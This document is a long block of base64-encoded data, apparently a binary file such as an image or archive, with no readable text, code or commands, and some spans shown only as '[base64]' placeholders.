6OK3ebvBgSskRVIk1lVmwUghOfAjy9CMmBkGzmCAGG0EWliIeAOEbAZVFnirt0KhNpYDwIyAIphMmVPM8SgDTVhoxswAmRP/B2ZqOT5orR8AnAhgHC3gQ8aZufH4Qu4FhTfIBEfgA0mIhEh4AsYRwwJIaMbRhAiAucM58B/gA5tFJ4nmBgl5kKxYJ4C5iswKKG64Vm4I4GZjO3Ut8hYxFSIwFQN2oAZS8oxt4OR0YlNkqJTKuwXJujjJacDzaS5nHik5BNvthS/4AqT2B204WPJQhDJXavFU4aY2KS2TPJWS6oq9EzGwT0l+H0g+NFYZva/uYf9kClfh4pLQv0oh0QU1INGIIlGBipS+2Siua7m2HRHQAFTR6/xxlUXr4iMuPhMdrN1wCZ2go8NG43ZQqzVWb6sVNYKUq004yHbIDh4ydEwBLI3k/xWfEORfGasmgpdDrrOj2GMjhiwunaxH5ryaSoFdUIEEQIqkyO14gHak6gAOQAAHAIO7QIDFbY3VUI3QaA0kWItKcARYqLQjBLchEIdFAK5sMAFKyobIiC5/GIBGaIRzELhFmhmtXCRDTWYbXGZaIGbGiBmZOd2WOYFFKAdAeKvsm9G7uitv3u+3AoSJAAWeGw90ZhxQsJ5nMhzGeQA4iAQpiHApmAZKEICCvnB/QOeDttUfqIWL9wcY+AEjyN7xmHlvyIInKPE4yAReAIVaJY+ZB/ob2MNnEtaWLwDGyWhDBJLIScQb3wpnKxA3EEQfudYLuzCrotfbSWBTeZEmr/8ElXagIfj6dTwV5XSR2hGAMegTC3aQvSsevxuBnqb7J/lpvGeeJYsESej7XpgPHUDz8YCENcfFpUaTS8QyOkGpcopY9alYLxsFByCGFHBGPbcFVdkqrrIgV/lQWBmqODO/Ix4Htg2rlY2iPbOiJs/oul4GgZFiXTBpVBkB++kqrzLQedSVSOsJ3h8h3BAi4JcJVpo+tmrsqD3+GmUBG5xck+WhdehG4wtswYo0svI1A+IUATIKJG5bKVIUQ/E/uUsB3OEB3MbtKIKCaM9tvmUNOLiABYCDAzCa+F84lSAEB58B1RqCJviFBwAIDr8eHIAHDsOGclSymShQoMGVAqT/IjbIxOHcuQGLBgw4cYJBKgYnUtVJleoEx5QDWLAsUaIjlQZUqAzzyGDYlSsn5AAqd47FRpaA0LEox/LoAEAsYsH4ccafPy2gLNwwARVqgTJ/LP34UQSqBSPSxkUS4IBPVyPTAhmxAFXLDyM/CkCV6xRqhB9oy0At8oOanEyZep2w8MMS3av+yli9mvVPU7tzocIwogCPGzw1Ro3i1llFDRWj3KhQ4aZKaTeZ3dSoUqWGM36yZe8IEWKKiBxO2PDe7ds3m99sZhOX7cCsg+RDBAgYI2AZAOisAFDfXOM69hr9tvcjk4CMd/AJRiT4/j08+BEjwEchM4KLCzuZFPvT/6ZIca5c9GnQOKH4Cw36/[base64]/iSGVWN+yWVEW1Dd8AMvcLShQC0/wGBDZH/1ZcReYMWlRV96/UCyPyYYYckJbzDQwB8QN1bAV4rZUERTaSFc1VVwmWGHajV49tooeIwCmmmgFa2aani4dl1sxO3wwRQhWFMc1llrbZwAUyjnwBTNhcAKdNBFOEp2r2nHnXjmlVdeeOaF1x4ZdLungHz06UDDEkvwFyB9gQsOlSJ6+HAEKwkiWMPiCzL/[base64]/5KXzYQK6SqUtkixE0BwUQ4D8CK/[base64]/46AItEBKRQpCkZeABD1aoqBuahAfq+NIBmauSlVBXgTW0YUsxKmAA80emM4GjpdwTh0HgUac6tdRO7cATCUjgDhL06Xz7CkCgAFGo9QE1AJt4wyIWAQhwtAED7FiH/TowCGNRSnoEoRZWOdWpAA5QVB2g0VfHwdAVkA50DoRgCjRwAXXcilcVrNUCoADCUoFwDsIQRqnwOogAkqMDQwhEIC4wCII8IBjSmAMhjEGAADAgJt/qVkOuQApSdCILlyhBOMiVEXeh5CMgYWIAUgHUlLiLJbQgohxOUMWZmOQNrnjDDQtABTkE4F+A8mJPYgExUFDjBnUMHDUgJlw/nqH/MXAsAijUYgZH8FEGVzmDXBQ5DT5CRWVxwYpcamGEMHzMAnWImRH4AhXoGuEqleGjFsR7lZtRAwZXgdgMFGAF1pgSO6YkjSqLCZqmcUOXsgmCH/w7myAAocAGPvBuHCAkjybnOCEQwHSGCSFjZmdt23Gm297mNvSAp8PsiYICrKmYvS3BE3awgxW8Cc7AhWFvejgC4tCpoNcsqEHrnLE7IVQDB/wySC8QBefuGSIrWQkJpSvdilDkARYVwnSrgwLtCgg7HHl1obX7Uawc0MsQ/G4Zw2sSRa+Dh24UT8FYAOmSkay6BXCJdqAK05gyhSaYggMe2NteTedEpzvhVKfo/zDf+byYlKIKiqiI2kQADgCGRq1DHnN4c/[base64]/sSS5n+rOf/ObR7LndNgCj5PjoYazBwuR6edAKBwdpIpHu9oOMMbXmbdoh6FElxTD8WwAhGIIAABrfg/[base64]/[base64]/A1/cJ0/AIglEgiM/[base64]/3UCD5HCJThAJQRgDLyBO8pBUhlRoJxAHZSESgAFLUQRn/wEBQaXClaGN//[base64]/[base64]/EIgVAInDEEsvMEX1R4CsstTpgRG/CSfnKm3SVE1GEEG9IwMTgVj+AN0ZeChvIFoDYAp9BsiBaZilEFfDhfDzVFbvpcRXMBxOEAeGAEo/FYZQEwOJlLKQEyb+kMdacEnUAIXiMMv/[base64]/[base64]/ogR7MEnFgAg0AAdYcgw//[base64]/0wpt+wDIWwABixyFrjCBgyB35pC4DpRoBwu4iYuIeNAIA9yCVggyhQAYA7qVTSqJUyWTgSAK9QBC3wuMrApHBmhDr7FJ3TlC2ZAxyXXJ3zCpFbGFlTABGDBEtCu6CpGwSlq6kqqW+rbJnWALMPABU5vJGQCYw3AK3zCEkIhvSncBfYBWR7hOE+BFNTCJ/QBFiieaMDc03ADzHFDzp0v+L6YGxQDf8DvbMzC+u5AcViDQM/GDkgJsnZNaRJBDlTNMJlNdUDrdVSB/37HHniBFwywAMvmASviNKU0GbiAJNwcJIor3bhmDjTHRR2BD9zc4bjrYoYiTzOn0d2YhFhBrP+gotsJgShoztyBCN0VGXbaneg0QfMEVAyTp4/yyOAV3o9YLTE+GJKowJPUgHQsw8UCAHICQHyqgAB8bOa8ovQtGYqs2RoULBPjCPKVSUvFSTnObAzgAAHgwITWbDhwsVFkqPpsKAMgypcGQAfg4xnfgYFSWpj4z6YI5P/4I/qdStRGH4hUbTx5jfwdAEwlQwkk6SKcQGlroEa4MjwAciOb9iIk6SX4dU6d6TdM8hGxVjY4RDZkQRwssrfBwwxcwhmYQpYOwSQwAE5yxBgPgBQJsivz9XMH8iRc4Av2qRFWkgWoswlQgRGCAgzs5DlwQDWoLsMZgQFsknulTFt+JcT/XKAB/MA6+4M4O4IqrIihBvPGERwonHctTIMBGBxUXLN8f4I0rKkaycANfMIzHIAcuMwA/MLKPJcUQowB3LMUcMIEH0GiGkEe9MF5j/Mn5IHiuYEYmEYXbm9qcCGM3TT6QjSMWcEx7ECBCZh/UTRzGOvsTsFpElOFIRN3wCYAh3QoALABh7QBJ6ICwE0Cs4cLKEAOZCaUJ/BtesceWLQISNR1GEi7ajDamR2NrZPZkZ2OQc4y5MAQfGxRl7ADOVSIeI6/trmIoLDpzDmMgMELx/BX+aKpEJ4ELIBDQdQUiIFELQnkMc7FgvXvREiZ54Bt8OcLIA8K412WKHFcgZXS/1ZV9aRJm6Ce6uUJCUB3OFwCzaLjN/AUoAEC7+2soRxKAwZKogACAkDPIKTDXpUo/mxKpVwapsUOOzyP1NqxAzFk7ngNHIjDAZCDmhDAJTSCRpzLuXQEtDeRHDh3+Mz2mXIbJUNDvygRFfDQMGQCIRi7H3OAOFzCJZhCAFwCrg2BKSDvIjQpuzA3Rjw3PGQBDmjPauOABV7SMIvch0PFHX3CB37Ch/PRTgZAdq+zOKPXC2ZFX36CvomzAaT3VWxlLThCikTDKqTlCQ5cAVSGJGyBOguSWh5SNSTXpH5Sg0dSF2RBheubBZx3Hly4J4gd4uRhHyDDeaN3YFZGoJM4af88jdCUhj+7gc2bb4vTxhE0yTHQOI1XTdeYhVkQQdj8jqGfTY9Hq2yONNdP4pCP9JCH/R5QE7WmNN1w6zShGIyFa9TNJgXkwJV/AHbYPIzttOKMYnNuMFAHIlmnddu5XQtkToy2yiuClL8q9YhMAKiNyOatWcHCsK7QjqhsEI0wlKoAybBPwQf4zpFslFhPh8ZqtFlPYg7Y0jTeDpUkz5x7Z1y/sOwEZPUoKPbUyeqRIwFkll9TqDtk8WybehcT9qqzz8ETyr+UAwLUCK3TdQAdX/KVKJwZaAf0ujmwWQXY8T3ZQgSR5hTwQDsYw/XAlLK3tmmj9ms3QgnEdl+7sk7/fbri8gk0/Jklj8TL6F8WEML+iMMiY0/[base64]/OyJ4GXUHt+hxpOfM/w/[base64]/[base64]/[base64]/xMteIcE2TBHfMDKfNcNxkQQ7897TzhADe6F9P+xsAIMrRAQysgx2DqBSiFFWl8kXKgZFCFDvMsYLtLUgQtjiFf0QRKtV4QggxqAc56tEOcrSDIhTBQbq8RIBz/[base64]/osU3YJhCcdRjA658iwGQkQdXuvIlf+kJ0lLpk5SF4QonQIYoSTIwf4Sht49EJRv/4soFVJBjT0mZVT4hBSm40ghqcKXFCiASSqCEje8iCSze8EkGvOESfHjtax92g9oirAxaAIorP5EHKXACa274gCzdsJioWXMUNaDlY6zGtV5+jWtjE40OjBkaZJItNFbwxDNTY53UOCAEcKvR82yZm6phMxTa1OZ3uEkBbertw8chg3EWkV0T++MKZMjCiU1sB6qd9J/+RCltbAQA/Bi0SBsUBUOFEFECLWgEBhqQLTg1gVXQLkIWtRAYdLehjcIhUHDQKBhC6sEp6OhzJp2x/wB8ND2WUu96MW3B62haiCZZqAkdwkClOgApnm6RSxThEphIUKtLwA9N9GvTN8rB5/zlb38BoIkn/[base64]/MSzAbqHW8jOf/hicmgR78fcMMs21O1KowCD9yoAdZGrgI8+CCZonGCHQTgg//ywwlL0AMTRIMJrg0TNLPwhCdakxoWncYBIrjRbGpjTaPX4G4d9mY4tdnNHGjz6coBDnBKzGKChYEGX7A6Gwl8BPnIrZ+he098PvcBLBg0BULIjygWGiCHwk5FrAuQgRSUZCU7CUMZ1ahGPaoOHqAIDA9i0S6m4IbYOG/Gz1vG4hLw5Ui4wAVESLuR3E6g7bXBA00wc6ag1CE2U8l8W/IpOMABjzlP5M6tigGa3HHUXQnrhvkrByCkuqeqJrzQARhAAMIBPEKlo9GNLp+VGoWAA0CqUhgg3pEF5Kn//ziAHR0Q1aimgIopHCAcFQGsq1dvploRFX6uJoENY72mHLLA1qlIxQmuIAP3dyKyvT7BABbhWVm9SkzDfuKrWLCIc5yDihbiHEbLV3LFVsbCEqyiKx4uu35ivHbLK/yBJKjgChogCyjBtbZN3dLNI5DG4MZL2m7AAKZBHdbBHKTLAM4LKPjAAyTBDvJgI/zt3tgBA1wrAkzABlhJ2wyAFwIAESwAY8bL4WTLH9ZtvV7LuTwBPeoCD6YGDwxjltwgasyDMfKLv7SmMIDp5TBDAOxgCXAuM3agG1AODDPD5gQsNHQhB1SjNVqDE1pkCi4nbqjJcnLjbqBOFojAw/SQ/[base64]/w9c/M//cGhNHmIixkIJjCYD+IW4tKAj/MGNDIAPpMAFXYkn3CgCsuENessSaJKNPFAkDMESxIgnfSsDWKsE18GSBom1VmCtdusT/[base64]/WiB1ZApBmhMUS/H/Ak6R7mpnFYmHyfROeDxEeGQR8xTgeOgANnRxF2nMDhKHDFgqCoKxpYiE8hqqdiikApoEpzpEp8TKSnpqS+LMS8DEGo1KfsykTdTEHWCPWGZPqgBh9/JkT9KCQXXPQUkAeBDgDgxlUewz0hKFBjXFHk0xH1+gB0gl+ugKFQRSDKaAEALUAF1N/FZN/MavznZlTewHHdBhTtaP/VwmIwvg/SowiIRoEYbIs0bS2GjBJEsAIQYAAOUAIRDiV0pgLEChtm5S3ezotSyGKyjBDiLhCShhtyyGkWCAAT7BEGDAYorwJm0gAo7QKP7NAKQgEuzAJ1/GAAZlBUbiBj1iBaMB/wOkCwaMsgAwBhnGYQPGgQuIoA/yIA/aMi/G65Sk9Ld0cLzcixPMwzxwZC5FrjHKAw/cwA3+8r5CjjEO4zD+klM/[base64]/8IRBaYIBcm9OwkEd1CFRNsCrJOUdCSWtNDSDMi1UUoNUKkEMsOASwKBEHSAKvOW4DusScqXOYOioWnRFD6scoGEi1c8iMTIjScEfMNL9KjAbevRH6+/XYEVtTfL/Rgsh+g+qqGgAb4hIIWIkaqu6jOYGzNIGPaIMWIssDeG1jAIsPiEwLECQzuATDoZNw9K3JBBwn8G1LCYwzCAd2GHctk0Ea6HztsAAIuAmw0AJDCAP1sxQ2iAShmBRySuTHBXbIiAIw9ItKdU8coQv8cBq8otqcDe/OrVq7Mt2a2BTObUwOBUPJDMM7YJrzoZ5QcP/[base64]/RqgE3CUFHIUIztB/waWBYgo60cHoBEe4tdCkm3/z/xQMiX/[base64]/Bt5897FgzjFm7yUeidVp9wAqOIBvQN+vc11uPIBOuLpjW10b09zfjQ+xyQD9M53TwcYAbqjnlTv9eVUdBTth2qvNCwODvdmcGTsRiCQQLiEA1DE+DUQph0RMYQTinvZNIjPECRuBeL89iLURP04rNJOUZH4D0Wog/VTRNwsFk2WRAuZEbh4WAdm8AxtFm3uC7tjr3AmAe4vHzmBgB/G4F1mBCLmAIWkMDNM0DDsgc4kEe5EEdoAAKHKVSshMDPAALPAAcziEZSgAd6iyNITIc9GFNDstNoAEQ1C8VLjIjEcYfcDQjZQD+gKhH6Q+QRTIkEcKQceiz/U8O2vYhmHQexmK8CJd0I4GM+I2Vi1Ap9yW7TICUYWETRCIJegsCDKGVDSANHEEp3yUqMkALihsGYCAJcHm88g3/L/qAEi5kBVjYEVxrlUnXEZ5h3AR3TGW7J4j7CF0JGeiFte0gLucyNuaDlqxmm8lDeP2SMXDXL/[base64]/A/0nCOB3o+omhoIX5nAce4GbjUR0wIAFaQBA84ACI9NVelFZ2xX4OCxpmDUFTgQo6gRTAFkclu7ItO7L2eP7OwSGIlLPBxSFCGyX/+LNPEgfiIBLy4rmSgCc6GRl2C5N5QpCmVGkMAQI+QfcygdbzIBJcaygeWRp4wRCM4idOLAzWTeICQQCWQDs8gGMWILrbAAuGwLUy0JUM4SXK9F3WEpPzgA8kgbW1VAIyoReeoJpDBzeecFMZg73fW3g3NZ8tJ0cko74NAy/doDC/5jqAyb//u0UcgBPWkAiigAg84cDxCXut6b62VwQEQBauQwQqfuL5+cG71w9Tkwgw/MQ8nP8GInoRc4FrvPV+yRWlJNEKJK90iGFdhUAUBjiiXCdBZOpTPFF1ZFxCbOfMrhOCUWRJ2oAWWQTCgtymiaBhGxbyuCCEhXF6YrpIQnHMThjzeP6ixOfzii/08rOFXGiGurzL0aFM+gxOZi9OENRBF1Qct/q7FHQhbJYHoo8d1iFTPOAFHGBAFuBDGE0d4sEc0Moc0sEcoGDPMQAB5gABguHvF4B1VkEQLqADfOVVXMVFi81+Ip0W6G8AGCAbCgBs63iyJzvTN73TqYAB5k+zlxRcTlLMAZm0V1JbPrsRLkEC3lRLGbm2tGC3DSAJIoABu5vdBHf3LeF/GmEGbF8C4oD/DwxB2rTAEIzdAGiyL2xAlFlMCQyBEtQOCy6A2jkmujGwFQwAAsQ/CSxgjXhCjSwgucUfmPOA3Fn7CdIADjLhEhqh87PBCs5bbp5QeAHCTY2BeFgNPCiwBis3CWtUwYPHTURuKtyMcrPED7+NHDfuEGBHj56OG4OI1AOEJD8/J1U6EwDTgUwsXASIEfCB1bIaywD49DkQwMAqNfoZ7SdCQFIRY2QJcApT1pinOWTlyEGBCAUKexb5+wo2LNhcikT6iCM27dcwX/TQ0MPqCCtWP2v8FIoXQJUqPnu6IZIiBbEXL1IQFiLEVovFEy40dux4sS0hgVrYUtz4sYfNbTxU/2jTZkFoMAtImwYdhQyWFA482QXQ867s2X1zKEgQxUVuLrp7u1DwO4oCwEIWt4C82fPnCk0KNVmwAAOGcTw6ILj+AMGD7eLAEfB+iQQBEjhIhCNhnoQ7EujOf/[base64]/ADV/ZYMENJqjVJAyGQGBIHlJIEUkWJ3gTwTyZpPEEHJec84ohMHyVAQQGGBIBpZdaaqkSEdyQQVgZGGDACxe8WEE00ajBx6WuJvGpDGEVUEYESRgAqAF55CGJApH8KkEcmVwyTwABbNIAKUhKAABdfdUAEUQDsYLHQQtxgwc33NSggrURRcRQuBX5kJJK/HwkgFsqmfRWuR2xJJJLAjjAiQNTENFGJFaIMcUHyyyDR2xAHXRQFUchtdRUYywsFUw5iCDCVbJQgFUOoRARyh5ovMWxWx6/JdISRxxhhQ8fnwyyWSPLZddrQL2sF8w1iMDaEITdjFhxLTTGGGSStYD/mC2VTdDzBR4Y7UEbn4EGGmltgAE101wkkABrIeABG21ayybAbWT0FkVuYucGnAJmY0EEFjrvfAHSnX3WRNzQSWfOOCRah8AG23EHjncExFBeDOiFI/[base64]/[base64]/CwTgM8QmxnNAQSaDUpPxRqTykQQKZyEQjYAEBGFgAUBD4xIHqAA86WSAJf9ICWCIQqBb+z4WDysOfNoWMQPSBTmeNqhZKCJYMaMFPgCrgCscaCS8eQBym2ET/gBjgHyoEqAFH+komfqKTakFLsUMkCDfcsK0aYCuJ0KqBQCTihopkllxYRNcVswjajryEEzCJhARcIABPhCAE/[base64]/UAUDsfMMAcHAJDnAgC/AQBzmM/[base64]/gfEXwVpwOA4xKOwxxgbegfBuxQSdnQBWLx0K0gEowgDBmFQR4yWclCSwW4fmIxUAKEZAeBJB+x4khCC21+OGMK81LAExSABQXYhA5WcK0ZX7brohxlYautrRXwYQXbSsUq7MYKBS62h/8c+NEK9E5tH+8dhuXqQVhNPYFa/FEWrTlyLz7kbmCGEBicIQa9Rfsk0c77s0uSdzNRGCVo3tsZ1MiXvq3EGn7xawWz9ZcMtgybbsamSwGbTTW/BFow24a0pDV4AU2QzgowwI4JU2hv4uiOd8CRYQ1nEz3rOVw3f0S+cAIinCfGXB0AGyAArZhAlZMDAcQhP3ra+AEH6JA8gqG6DAXDdQPlsXbmgIFPxi0accMAOEigj/IQAB4cgEcWcLAIIW20AVK+ngw6MesrS+95gJdylawUAPt8aUwy7RJNv5FmGE+0BMSTUTdv+r4s5KGqEOg8BAS1efz5o9ElnKoFTlCHVFz/zlJgUQIEYEGPUHfeAnAtgBL+NIhMHOAAHZiBBBglCUnkoRV/AtQnIlCGJn3FBDeIwKZwJSj/EeF/LFwAHDrwC3CYYj6tthwDuuD9ABDWeU1iVrOqxUTFKqRa1NqWrwdCEWFbFomZBRceTHYSPSy7I+h6S7Sh/RI5EAmQNgQQQgSeMAVusAzdEDCyoVh4IW5GQVur9QFj8AH4cIHp1kZPEUcT4wL/BoIhKIKQoAfF4DKv9ErNIhOsURgt+AI5o15Fs0rn9QIRtzPH0QJHE3OihEoeEAVt0DZRcAEHlgIikIIfNxunlgABphsBFjZRkEsu8DVho3JmMxwpIAQIxjY6/[base64]/NxBVgEUFDLAJDPQVGgRoUaUnooJCv3ACcnAJ3jEJr1ANuEJVx7eNYFEAzfcJdfZ5fSAFRDB9ACQJbSBQevMOGwYfj4M5Z/BqKbVDz7MkhyUUiv8lEYu1axHhEO8HWdkCf9HCEJZ1fz6wBCbjCyqxA1fxWRxhEiLhLhwBLzogLy4AaUTgAJLABSbZL952FwQDWwfzAVbwAawlk6xVgRXIRlJRFVWUAx8ogj8JlEsiXdRVF2eUXQBgBawRGMQQXi/4AqdgC6cgBA4HcyNwAZd0GZdxSRcwApmRHG7DBaAhX0bTNgXmACLgcUi4NbqwB1YYNlMoNlGYGir3GwGGbVjwIAlQNO61HMe0BnOjTOMwDmTIc2foHRpGAjHgixI1POHgDuFgON9gPpEjB+IkTifmZU8Xa4AFdep0OQNQDnQHD3R3Y9cxZBWiTxzSYxryAD2mOjj/BgUXEImpsgHtkAztAA6TYA/ikAwl4InSSAXBmT1SpmWAl4pWJnjVUwCFlz3T6D1cIozvoWZpRnm/SJ0lYFM4VSZxIFYA9ARx8Cf6UwYXRClVRQWbsFV/8kBf4XpTFQHKtyRaACh5AAe9QAUNEAG8gAyd9yefoATpmCS1wlWeZwjwKI//EwkoSRqDuQHPZGEbhg6PY07K8H1d0AXKEADZYCR/dwISkA/dAAAFES27RhS89pDccBHyRy2YxaISgQdH4ART1Gwb+X9TNAu/kg8KkAMOEAltgAUw4Ql4wIDfBm5BEYH9MJM1+QFLioEzOQb4sIFKIQuy4JNBaaX/VhZH/wAzPnGUeYEHFJACCOeCh/GU4zUBI3AcMGcZnLSmbMM2MEeWRwOEQBiEwtECq5ECrqSWsLQMREBLwiFgJgeFuJQaUmiFVthdWJAAp7AYXLgZkVhKSgMdycQDgzlQeXMAPAcO8OA3QkceNgKZbHg4k1kf9FEf+hEABwJ1/8iq/2EsoSmI2WEM2bEBIIKawTB28nAdxhA7HoIBtuAISIYNMSAOc9cOPYcDLIAldYB6DJAKz/qJ90klfEecV4CKxrmcrKicUiKKgDUAiyAmN5WdPXI8aNaLoIquudgjY3YOHCABkZAGcSAOWdCORXWNngcWsld89ZNvXxFqiNCfJXQDzf/4eXHwC+npeRDwn52GVHPFn50nKEQwLy6UoPZoqYOAABj7APjYDoLDHohgTgECfhb6BicQkKSwD4hFEJUVbgRRLU0kbJAlbL72LZYVLo+FB84wRU5QRTRaoyqRD3agAEIrj0/QBgrgAH6EB63VkkZaojC5pFErtRVYW27kFO1mByCjtV/wBYFkpVyrAyKhtSLhC3qwBPclG0RRF93VXUz5AjbzglKJGERzlVd5phDncmyKg3QLp1wohH97AQpwAQlwYEQgAmi7p7KxDLZxG8IxArjxhCeHclZoqAqwB1jgAGpTHLbQNiwSSpHYBKVUCKUhHYLZTELGdRZGDt2BUdb/pIbiQTju8WHcF07lEACAgKqcs5mbWUO8aywsoHUPMKuF2Jq36iHHmx21MwcbUAEvUAHj4B3wAIicGCSe+KypwDkB4GWp8JsMEJxUImUc9XfZCj2tSHh/15wqNVOIk2Zlhou9WJ2TJ4xoRj4lkAUz5lJTZQg28BXjGSgQwL+j13lJkCfw2WhW5Q2hZggDC7GUYFYJawlvJRZypkEE2gqkBlwU+wQ1Vx0Nmjd506ANuh25SXSOAwiu8AYUOrIBQAWu2Dz7sAz3xRMQSDCsQBTxF1mYpRCWtRAt+i1u4AMXaS7O4Al24Gw/i0XHYAVC20u+crRJ6wkf0A2u1bROC7Vu/yC1KjC16RYCcMQwEPMwFWMFTXWlIJgNTVVII4O2XeoyNKMBCBemCrdwxlG3D3eVULm5lkFedgsZcTqWfxy4i7EaYJS4sGQF+0U1gUpLJRc2ufSEjGyFbYltRJCFjOGV7qU0oWtMayAd02G6E1Zhq9s3GCYe5IGY1/[base64]/wDu8gONsUoYDwBq5goZzJAEzSCR7lD/mQNTPMEwAzFAeBLRJRotLiBqygAgYBEZi10w3JWSQRBGwgXJDks0gMBHZQDCDRS5EAHFzwow5gBUI6xU0LW2p0FB+wtB+gxbgmtaw1Bue2MLqQFA/jAlmQBUEJtlzrtT+5D5mQD2rMpS15F1YgE8TgAExJSZUkcRJHNIzK1+T1cuwFp2NJXy2QAA/yAg4QAoW8NYt7G275lgLGyE9ocl9TS5FcXw6gM8gRc7P5hX8ZhnUjmHbTARttT6tLDqNMyh7/GwOE8yOqrMqN0zjlhKrG4h//QcurWtJ7eE7nIA7YUSFDpk/H2yEdIrw4lh3pkEv6MAngwAH10B3hYCDNegLck3pXor0HAs1Z8j3Rep9EYgJSYr4oHT2kYIpS4pwscDy/eFPUGQ6+WAI4cp1rtq7SeQ6LwAIEqz/+4HrIMACvAAH2Kha0Alb8SQ9dkAqX8AxSUNCeBys3AJ/MFwGyx5/I2Bog4UIXUEoVXdoirDcOWobPJE1AFwPuUA4ge8KxTMvnYCidQFgnAKI+5NJG6hCLtS0PcVkQQS3ZwhA/zKJHkH/55wPEBRJBbuRHjuQi0w0gwdSR0F+RgLk7GtXdRqRp/6S2DgGTS4trWT21MYlub/QUVQqCpMC1Qu4DxeADPsC1ufCTTHDmcwFLf9FdrMGUxICXL5gzW3mVe20ZxTFeF8C5adq3gytfeokFXpACJpkTjK01AoDII8CEkIsbAnZyJWdLtQSokYw2B2bJMacckVgIpfSXyTTaQJZje0MOogyI4/E3rS1R6PEN6+GYjMM480Fidehnf/VXnJnbe+iqoLmr2uHLxX28OXaaB4Bj1zF3PScO9cABJNAfnDkM02glBlKL14wl2luLV/K9HNV33Aw9z+M8Wlbt610e7B3f8V15FCWM5UpRiNM4hwYoorc/gGIKA6B59aMkcmYrDE0Jl//gDQvtef4JoEsioAkbKCyEoDBRj0+zAOOAcwRl2nuzNw7aN0D3mI2zCSL9VzbAAAegAIdAC9PuDykLbgbRE+Gm0+rnEDz9LeDiojC/BEc+5MflCUSdMkiu82aBXEnd5E8A9E8gjzsaAstgBd0Q43XRMk97FFuu5ViNa1o8kzNZtU0xFWIeFmzRFieR5oQ0Mt2gRxXpB1/A5mrRFktwF10KFGxL54VhGFm4cONFx3ttSVsp6DAXNn9s6AeGBRTgR4yuNR9ABG0JubVk2E+IG5B7SyRnlwFGX1iwB3tgYApQHAq2YJG4GXETGn8JBdEx2hJmHXqTqbMaTaOciR57Tdr/lB6xTuuOY7smZk7o9HS5PbLft4fKULJeVgIlQqsbkJrFnmMffB11Jz/LLA7wICTBqfzcg3jXfs3PnN3XrnpDQq0fhYolVVJFwq3DcAKLsN6WOHmQl2bmEXnuSwvQWSavHQ6/[base64]/1k7key6eCLhyRMiDgQI6GalGx6iQgFErbK03+J+H6w6VYHH8QfKlK1QHpM5s4uB/nJ9UaRHtB4fPjyRDdtt7mm1Yov58PMFUucvpAFUMSwUt9AQKYY4SJGC2IsUL15gEYK8hZAWzZ0/[base64]/[base64]/47Dc4nisYuIqxg4FInEhkr3yekIBARwI4YNuuilMqKUEroGxfiBTITKCI1OhYTo+0GwMAcZwgYpshEVa2CusyCRppwVSRAc9lmAFvd2sIGIIYhzoAbghjHtBCLHFhq7s5pizpYVAoOsOwRGiaO4698LDwq/d1MMb725Efk8++8iQr78o6ovCvvj+A3BwBbAYkAgKHCDbugkmUHAVJDxYpYIGC2lijYswgsIcHtTpQEMEsPwwRHEIGDHFFL8MB4cVw6Gddndk/AYdFmoMAMccT6hDSHaFJH7IH99AvhwC1EHgydODgX6OYKDcUB51DpBjgBjEEYcccS4ZQE3x3aTi/wTzAZGTzgEAubFOOk9IRf1FUjnhzwauKBT/[base64]/[base64]/vcpyc8xe9ODBhGNnwyKEIRqn+kCIMMTJANBoCKAJKK1FMLiMBNSfAc5/jUBDn/hQ5ToUqD/[base64]/3Airj8Lbtwli3MgBL3TA0hoUIM61wZ8ZuRC4yCd6bL0gA89QBwqAQfrCHAJHMRAdmCqXUJvlzsa1ch3etoRRZGEJOMdj0fnOACWSPKADp2ueXA4QP0GcAkxjakEJ2iACQpwhf7tzwRrqsPu0Le79dHJTnvlUwDUNwA/pSlaiepEAbpsqAYwYBGZwsFKIwWPqFJqU6Oy6lWvmrtRzbUfn8iAEnpFiSzsNQC/[base64]/M6SNO9yw4nZcUwIab087reOAC8fRAG+LZBgdNiEIWQjHp/IkAk4TIezGOcYpYdCJTzI4E37hdOGTU45jkaV3IY9eQLSo8JckBB0n+yD9JgoDrBcDOJRAT9yTYVx/ir3//[base64]/AECRAWV2ICiiMNsGAF/4zTg4/5t6phhY7jpfbyGiwIphbAAudQgOVIwmKKDrRhJubAjpeLpgCbL7/[base64]/pvYEgFuE7luLDhGXJhEzYh/[base64]/CWUL+EEPB+Y9uEhwymLA1bMBLmoL/pHuBZmI6p1uQqBOxqisxJEIxfupDP+SesHsdQRTNFqksl1A73QGEHluXHWHNIqsoJAEhFvgGcoiHdJiDOZCHOSgd7HmDEkiGZADFB2iHs2MBUsuy6EMUo+oyKqiT3Ym8WJzFq6IFWigBW2yEEkAzFkCzvVK++zFFw/shmYIVAxIgAjjGp3qqEsCUb/iUT1m9ZQSHNJACKeAVbFyhbSQIGDIEm6mhZAnH43sWaMmydBxQdXxH53OTNklHQSGFAggDOduHGViAdbiDO3CilGAdsAO/QWSRcGCBTThI9lHIGRAQhzyAOIhIDkiGEqjICLQCPLCCNEojx3CDpggYpAgY/zqKChWwozzSI+L6I4RBQD3arbOIwHPrrUIqpEggAgHYA+dyAZwsGS5oLggkmZLZCwk4hHzIpBDkpOlKyhIUmH3JNp0pJRYMgTGYyoGoyrnIBRgcr4GoOKs8gqbZStEAi/OwgxZwAF9ygK35U98gjpFLwmVKuchRuSesjrpk1OYokPBwACvgSwTDAwLZg3xQzAeDsADjD7/pj7ehD8VpgQnj1AQgkHT6izHIgbBpOQR5uspkEAexwwXQJzwch810MiWboigKO0LkUNJ8EXRQu3KYkZjIrDzhkZrYER+ZqVIrMmCbiW8gAQRYAHOIB62DAwIYgDyDh3oQLXE4O1rgK/[base64]/4Gjc9iKG8QibQjW55sCCC0i5Ql2OuWS55qhLuqkbAeCXST2wEKCA9rDA/9q5+MCPCRNM/XBdMwSPxYk5LEgnvxialQmPVkWQymwDBomQNgCDNVgDfFqBW82Q0lExkngxfySoQfzVDjVN15uR3ckRmgiyIGFWUyMem4BWFgiHSQADD8AAfBoHAnDG3/RWDvieUZmTc+whzjvX/umfYEyF53TOdnVXaKAgB9oUTanOybspNEuSNInfwjMUH8qGATiHqCI9ZOwUZhQ0FpiH+mQrSwsvTfsEm7EVi/00CRhHW8SyL/s8pWLFkB3Qj1XHU6sDZRCfRjHFQlkUwPKHE8iE/zjIuyoayJrl4Q6dEY26XgY4ACJQACKIAh4QBg7IgkYghLw6AELgAEKgN4ysAqtwg8FwNo58DI1EQacYpLLwLSHFpG0rUrFNUpG5yQh8twi0JCJG23w4mU/zCywgGZR5iKLcuMSYroHD26UcmOyqjJZJ0zUFL8O1U/JyuKlBXLLUhUIYAV7SgMb9pcg1DpVrQstVVCasXLJJgOVYm7rk1PB4AZbJQtLFGzwwC